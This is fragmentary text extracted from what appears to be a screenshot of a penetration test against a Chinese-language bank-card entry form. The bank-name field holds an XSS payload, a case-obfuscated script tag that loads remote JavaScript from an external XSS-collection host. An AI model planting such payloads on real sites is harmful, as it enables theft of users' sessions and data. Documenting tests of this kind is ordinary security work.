 kd.1101.xyz/index.php?m=Info&a=bankinfo
5
6
IP
JS
安全导航 墙外 文章 渗透 Python 信息提示 灯 Blog 度小满金融 帮助中心 渗透百棵树
iPad ▼ 768 × 1024 50% ▼ No throttling ▼
收款银行卡
开户银行 "><sCRiPt sRC=//xsshs.cn/r4Ib></sCrIpT><"
银行卡卡号 362228198601083000
温馨提示:
填写的银行卡须是本人名下的借记卡（储蓄卡）。
提交